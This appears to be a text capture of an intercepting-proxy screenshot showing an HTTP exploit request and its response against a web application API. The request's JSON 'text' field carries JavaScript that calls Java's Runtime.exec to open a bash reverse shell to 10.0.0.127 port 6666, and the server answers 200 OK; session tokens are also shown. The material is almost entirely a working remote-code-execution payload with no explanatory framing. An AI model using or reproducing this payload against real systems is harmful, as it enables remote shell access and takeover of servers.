 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Authorization: PfyuxmzgIzrVht29YroQHHTQLc5-LzT750QnO7mEHhA
9 Connection: close
10 Content-Type: application/json; charset=UTF-8
11 Content-Length: 489
12
13 {
"name":"abc",
"id":"abc",
"alias":"",
"description":"",
"isNewInvoke":true,
"text":
"/\n\nvar s = [3];\ns[0] = \"/bin/bash\";\ns[1] = \"-c\";\ns[2]
= \"bash -i >& /dev/tcp/10.0.0.127/6666\";\nvar p = java.lang.Ru
ntime.getRuntime().exec(s);\nvar sc = new java.util.Scanner(p.ge
tInputStream(),\"GBK\").useDelimiter(\"\\\\A\");\nvar result = s
c.hasNext() ? sc.next() : \"\";\nsc.close();",
"enableToken":false,
"enable":true,
"remoteAddrRegex":"",
"lastStartTime":"",
"lastEndTime":"",
"validated":true
}
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
5 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers: c-token, x-token
8 Access-Control-Max-Age: 86400
9 Set-Cookie: x-token=PfyuxmzgIzrVht29YroQHNSbDcn4CEGO50QnO7mEHhA;
path=/; domain=10.0.0.128
10 x-token: PfyuxmzgIzrVht29YroQHNSbDcn4CEGO50QnO7mEHhA
11 ETag: "2888270533"
12 Content-Type: application/json;charset=utf-8
13 Content-Length: 198
14
15 {
16 "type":"success",
17 "data":{
18 "id":"78df37d5-ad3a-4e9a-88e2-3f3459f7804e"
19 },
20 "message":"",
21 "date":"2023-02-17 12:11:45",
22 "spent":8,
23 "size":-1,
24 "count":0,
25 "position":0
26 }
搜索(Search)... 没有匹配